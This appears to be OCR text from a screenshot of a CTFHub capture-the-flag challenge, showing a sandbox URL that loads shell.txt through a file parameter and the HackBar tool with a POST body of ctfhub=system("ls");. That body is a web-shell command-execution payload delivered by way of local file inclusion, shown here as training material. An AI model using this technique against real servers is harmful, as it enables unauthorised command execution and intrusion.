 challenge-10ac1ad5549c33c6.
不安全 | challenge-10ac1ad5549c33c6.sandbox.ctfhub.com:10080/?file=shell.txt
H
H1
4
已暂停
index.php shell.txt
i have a shell, how to use it ?
Elements Console Sources Network Performance Application Memory HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://challenge-10ac1ad5549c33c6.sandbox.ctfhub.com:10080/?file=shell.txt
Enable POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
ctfhub=system("ls");